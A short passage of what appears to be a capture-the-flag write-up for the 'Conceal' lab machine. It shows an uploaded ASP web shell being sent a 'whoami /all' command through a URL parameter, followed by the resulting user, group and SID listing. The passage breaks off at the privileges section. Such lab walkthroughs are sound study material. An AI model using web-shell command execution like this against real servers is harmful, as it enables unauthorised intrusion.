 10.10.10.116/upload/hello.asp
10.10.10.116/upload/hello.asp?cmd=whoami+%2Fall
Run
\\CONCEAL\Destitute
Command Output:
USER INFORMATION
----------------
User Name SID
================= =============================================
conceal\destitute S-1-5-21-4220874023-1166253506-927404976-1001
GROUP INFORMATION
-----------------
Group Name Type SID
==================================== ================ =======================================================================================
Everyone Well-known group S-1-1-0
BUILTIN\Users Alias S-1-5-32-545
NT AUTHORITY\BATCH Well-known group S-1-5-3
CONSOLE LOGON Well-known group S-1-2-1
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
NT AUTHORITY\This Organization Well-known group S-1-5-15
NT AUTHORITY\Local account Well-known group S-1-5-113
BUILTIN\IIS_IUSRS Alias S-1-5-32-568
LOCAL Well-known group S-1-2-0
IIS APPPOOL\DefaultAppPool Well-known group S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10
Unknown SID type S-1-5-32-4028125388-2803578072-1053907958-341417128-2434011155-477421480-740873757-3973
Unknown SID type S-1-5-32-2745667521-2937320506-1424439867-4164262144-2333007343-2599685697-2993844191-2
Unknown SID type S-1-5-32-1034403361-4122601751-838272506-684212390-1217345422-475792769-1698384238-1075
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
© 2019 Bernie Lim